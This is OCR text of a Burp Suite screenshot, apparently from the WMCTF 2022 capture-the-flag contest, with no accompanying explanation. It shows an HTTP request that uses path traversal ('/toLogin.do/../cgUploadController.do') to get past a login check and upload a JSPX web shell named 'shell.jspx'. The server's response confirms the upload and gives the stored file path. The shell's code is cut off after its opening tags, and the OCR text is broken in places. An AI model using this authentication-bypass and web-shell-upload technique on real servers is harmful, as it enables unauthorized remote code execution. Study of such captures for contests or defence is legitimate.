 1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://1191ff50-5b39-4f39-b5d9-02968b47f6d7.wmctf2022.wm-team.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /toLogin.do/../cgUploadController.do?
ajaxSaveFile HTTP/1.1
2 Host:
1191ff50-5b39-4f39-b5d9-02968b47f6d7.wmctf2022.wm-t
eam.cn:81
3 Content-Length: 1129
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103",
".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8000
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHH2RQwTXzobiqxWQ
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8000/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryHH2RQwTXzobiqxWQ
23 Content-Disposition: form-data; name="upload";
filename="shell.jspx"
24 Content-Type: application/octet-stream
25
26 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
27 xmlns="http://www.w3.org/1999/xhtml"
28
xmlns:c="http://java.sun.com/jsp/jstl/core"
version="1.2">
29 <jsp:directive.page contentType="text/html"
pageEncoding="gb2312"/>
30 <jsp:directive.page import="java.io.*"/>
31
32 <html>
33 <head>
34 <title>jspx</title>
35 </head>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Cache-Control: no-store
4 Content-Type: text/html;charset=UTF-8
5 Date: Sun, 21 Aug 2022 14:16:25 GMT
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Pragma: no-cache
8 Server: nginx/1.14.2
9 Set-Cookie: JSESSIONID=
1E6A2F1DCFF5CBE37DA44C8A6C02268F; Path=/; HttpOnly
10 Connection: close
11 Content-Length: 530
12
13 {"success":true,"msg":"□□□□","jsonStr":"{\"msg\":\"
□□□□\",\"success\":true,\"attributes\":{\"extend\":
\"jspx\",\"name\":\"shell.jspx\",\"swfpath\":\"uplo
ad/20220821/20220821141625t2NkBHSc.swf\",\"url\":\"
upload/20220821/20220821141625t2NkBHSc.jspx\",\"fil
eid\":\"2c9082a582c09df80182c0c310770002\"}}","obj"
:null,"attributes":{"extend":"jspx","name":"shell.j
spx","swfpath":"upload/20220821/20220821141625t2NkB
HSc.swf","url":"upload/20220821/20220821141625t2NkB
HSc.jspx","fileid":"2c9082a582c09df80182c0c31077000
2"}}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (1)
Request Cookies (0)
Request Headers (19)
Response Headers (10)
Done 870 bytes | 60 mill